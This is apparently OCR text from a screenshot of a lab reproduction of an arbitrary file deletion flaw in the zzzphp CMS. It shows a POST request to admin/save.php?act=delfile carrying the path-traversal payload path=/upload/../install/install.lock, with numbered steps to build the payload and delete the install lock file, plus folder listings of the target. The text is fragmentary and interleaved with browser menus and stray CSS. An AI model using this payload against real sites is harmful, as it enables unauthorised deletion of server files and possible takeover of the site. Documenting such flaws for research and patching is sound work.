 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168....02:91/install/
待审音乐 - 耳朵音乐
http://192.1...?act=delfile
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228; color: #404042
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCOD
Load URL
http://192.168.0.102:94/admin/save.php?act=delfile
Split URL
Execute
1 构造playload
Post data
Referrer
0xHEX
%URL
BASE64
Post data
path=/upload/../install/install.lock
2 用post提价 删除install/install.lock文件
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看
NETCRAFT Services [No information available]
D:/phpstudy/PHPTutorial/WWW/zzzphp/upload/../1.txt
剪切
历史记录
剪贴板 组织 新建 打开
此电脑 SOFT (D:) phpstudy PHPTutorial WWW zzzphp install
快速访问
桌面
下载
文档
图片
2020-10
admin
V2020-1
WWW
此电脑
3D 对象
视频
图片
文档
名称 修改日期 类型
css 2020/4/9 14:06 文件夹
data 2020/4/9 14:06 文件夹
images 2020/4/9 14:06 文件夹
js 2020/4/9 14:06 文件夹
tpl 2020/4/9 14:06 文件夹
index.php 2018/11/15 10:41 PHP 文件
install.lock 2020/10/11 04:14 LOCK 文件